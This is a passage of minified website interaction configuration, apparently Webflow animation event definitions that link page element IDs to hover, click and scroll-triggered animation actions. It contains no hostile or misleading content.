e-2917",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-598",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbced},"e-2918":{id:"e-2918",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-2919":{id:"e-2919",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-597",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbce8},"e-2956":{id:"e-2956",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2957"}},mediaQueries:["main","medium","small","tiny"],target:{id:"264c2b51-434f-81de-662f-0db151ea12c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"264c2b51-434f-81de-662f-0db151ea12c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-2958":{id:"e-2958",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2959"}},mediaQueries:["main","medium","small","tiny"],target:{id:"264c2b51-434f-81de-662f-0db151ea12df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"264c2b51-434f-81de-662f-0db151ea12df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-2960":{id:"e-2960",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-748",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2961"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-2961":{id:"e-2961",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-749",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-2962":{id:"e-2962",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-750",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-3010":{id:"e-3010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3011":{id:"e-3011",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3012":{id:"e-3012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3013":{id:"e-3013",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3014":{id:"e-3014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3015":{id:"e-3015",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3016":{id:"e-3016",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-3420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3c25",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3c25",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7},"e-3018":{id:"e-3018",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-3412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3c6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3c6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7},"e-3020":{id:"e-3020",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-950",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3021":{id:"e-3021",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-951",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3022":{id:"e-3022",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-952",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e23",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e23",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3156":{id:"e-3156",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3157":{id:"e-3157",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1405",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3158":{id:"e-3158",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3164":{id:"e-3164",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"586b0fdc-b470-9247-7de5-83373aca879b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"586b0fdc-b470-9247-7de5-83373aca879b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323},"e-3166":{id:"e-3166",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"586b0fdc-b470-9247-7de5-83373aca87b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"586b0fdc-b470-9247-7de5-83373aca87b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c},"e-3168":{id:"e-3168",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1421",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3169":{id:"e-3169",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1422",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3170":{id:"e-3170",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1423",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3220":{id:"e-3220",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a7626f55-352b-c5cc-9b65-f98f6f717689",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a7626f55-352b-c5cc-9b65-f98f6f717689",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-3222":{id:"e-3222",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a7626f55-352b-c5cc-9b65-f98f6f7176a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a7626f55-352b-c5cc-9b65-f98f6f7176a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-3238":{id:"e-3238",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3239":{id:"e-3239",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3240":{id:"e-3240",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3241":{id:"e-3241",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3242":{id:"e-3242",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3243":{id:"e-3243",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3244":{id:"e-3244",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3245":{id:"e-3245",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3246":{id:"e-3246",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3247"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3247":{id:"e-3247",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3248":{id:"e-3248",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3249":{id:"e-3249",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3250":{id:"e-3250",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd85